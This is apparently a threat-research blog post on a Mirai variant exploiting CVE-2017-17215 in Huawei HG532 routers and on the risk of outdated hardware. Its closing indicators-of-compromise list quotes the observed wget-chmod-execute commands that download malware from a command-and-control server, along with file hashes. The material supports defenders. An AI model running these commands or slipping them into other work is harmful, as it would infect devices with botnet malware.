In what has become an unfortunately common occurrence, an old vulnerability is beginning to become a new problem.
CVE-2017-17215: A Growing Risk for Huawei HG532 Routers
Users of Huawei HG532 routers have been susceptible to CVE-2017-17215 since its initial discovery in 2017; but confirmation of an exploit didn’t come from Huawei themselves until 2021. This led to users of these routers being left in the dark for just under four years, until Huawei confirmed the vulnerability and produced workaround instructions. The workaround was primarily to turn on the native firewall features, place the device behind another firewall, and/or rotate the device password – but no patch was made publicly or easily available as the device in question was an outdated model by the time of the confirmation of the vulnerability.
While “buy a firewall to put in front of the router or buy a new router” might not be great news to users, two specific issues have been highlighted by this sequence of events: Organizations holding on to no-longer-supported hardware, and threat actors knowing that organizations hold onto no-longer-supported hardware and targeting it.
Mirai Shell Variant Exploits CVE-2017-17215
The Cymulate Threat Research Group has identified a new Mirai shell variant attack being targeted specifically at this vulnerability (CVE-2017-17215). By investigating the content of the shell payload traffic we can easily see “wget” attempts to the command and control systems at 85.217.144[.]35. These IP’s lead to more Mirai, shell variants, and of course, the ELF payloads that are designed to run on the exploited Huawei router.
By leveraging the UPX executable packer, threat actors can avoid standard heuristic detection methodologies and effectively perform the exploit and attack. The end result is the ability to perform Remote Code Execution, creating a significant security risk associated with this attack sequence. Indicators of Compromise are provided at the end of the article for defenders to tune systems for recognition of the known attack vectors.
Why CVE-2017-17215 is Still Being Exploited
Why are we seeing a significant spike in attack traffic aimed at a two- to five-year old vulnerability? That brings us to the second topic of this post: Organizations are holding onto outdated hardware and software well beyond its end-of-support-lifecycle. In this example, while Huawei did offer a patch to address the problem in the past, the current advisory page only offers the potential workarounds of either putting the device behind another firewall or upgrading to a newer version of the hardware platform.
Outdated Hardware: A Growing Target for Cybercriminals
A large number of organizations still rely on outdated systems and devices that no longer receive security patches. In this case, the Huawei HG532 router is just one example of a broader trend. Similarly, ProxyShell and ProxyNotShell vulnerabilities in Microsoft Exchange Servers highlight the risk to organizations that continue using old, unsupported systems. These Exchange versions cannot be patched, and upgrading or migrating to newer solutions incurs both budget constraints and business disruption.
Threat actors exploit these gaps because the affected systems are difficult, if not impossible, to patch. Attackers know that organizations struggle with upgrading, and thus these old vulnerabilities remain a lucrative target.
Mitigating the Risks of Outdated Systems
Re-engineering the networking paths to put firewalls in front of the impacted Huawei routers and/or replacing them with upgraded models is not something that can be done overnight. Now that these models will not be easily patched (though it is possible to manually contact Huawei and request the older patch), they have become prime targets for direct attack. It is no surprise at all that this large wave of attacks against the HG532 routers only started to show up on the radar recently, when mitigation would be problematic if even possible due to the devices being beyond the end of service and support.
Addressing Vulnerabilities in Outdated Hardware and Software
With the very common reliance on legacy processes (such as custom forms in Exchange Server or the “it works, keep it” operational mentality of outdated hardware), the Cymulate Threat Research Group believes this issue will continue to accelerate with more and more attacks over time.
Organizations should plan out the removal/upgrade of equipment and software that is either at or approaching end-of-support as quickly as possible, or risk new threat activity purposely designed to take advantage of un-closed gaps which are difficult – if at all possible – to work around.
The combination of budget and business impact creating a need to forego updates and upgrades makes this situation highly likely to recur in just about any area of software and hardware operations. The Cymulate Threat Research Group is continuing to monitor threat activity and report on any incidents as they are identified.
Indicators of Compromise (IoCs) for CVE-2017-17215 Attacks
Observed commands and IP address(es):
- wget http://85.217.144[.]35/condi/condi.arm; chmod 777 condi.arm; ./condi.arm android
- wget http://85.217.144[.]35/condi/condi.arm5; chmod 777 condi.arm5; ./condi.arm5 android
- wget http://85.217.144[.]35/condi/condi.arm6; chmod 777 condi.arm6; ./condi.arm6 android
- wget http://85.217.144[.]35/condi/condi.arm7; chmod 777 condi.arm7; ./condi.arm7 android
- wget http://85.217.144[.]35/condi/condi.m68k; chmod 777 condi.m68k; ./condi.m68k android
- wget http://85.217.144[.]35/condi/condi.mips; chmod 777 condi.mips; ./condi.mips android
- wget http://85.217.144[.]35/condi/condi.mpsl; chmod 777 mpsl; ./condi.mpsl android
- wget http://85.217.144[.]35/condi/condi.ppc; chmod 777 condi.pcondi.pc; ./condi.ppc android
- wget http://85.217.144[.]35/condi/condi.sh4; chmod 777 condi.sh4; ./condi.sh4 android
- wget http://85.217.144[.]35/condi/condi.spc; chmod 777 condi.spc; ./condi.spc android
- wget http://85.217.144[.]35/condi/condi.x86; chmod 777 condi.x86; ./condi.x86 android
- wget http://85.217.144[.]35/condi/condi.x86_64; chmod 777 condi.x86_64; ./condi.x86_64 androidrm $0
Observed file hash(es):
- 51ac62a9854f5515611aaba9e097157183bbc894d6f136263085e4553dc5f17b
- 786ef090a24ffde30c88322593bb81c6675045f999f82736cbb3b10f79f6005f
- 4fba341aea81a54b44d59df011d1f14c9d7cb9466c808f6a23e5c9a19b0c9fa0
- 47ff7f1a124ea20abe363aae0b88d65d64abdd69ced088aa1dc12b86d6d642af
- 05f06544286e8989fbcc5993770568cc620decc6a239e253463b2117a8097542
- 3b94273d8bcb3757b531496619b782e7b1281acbeacdb0c99ab8cd0b3981f489
- 97523b4732c4a08b493143650ce287dc3b125f47d3f7c8d825dcec898027b634
Additional Indicator(s):
Use of the UPX Executable Packer in conjunction with the above file hashes and/or other unexpected/unusual traffic











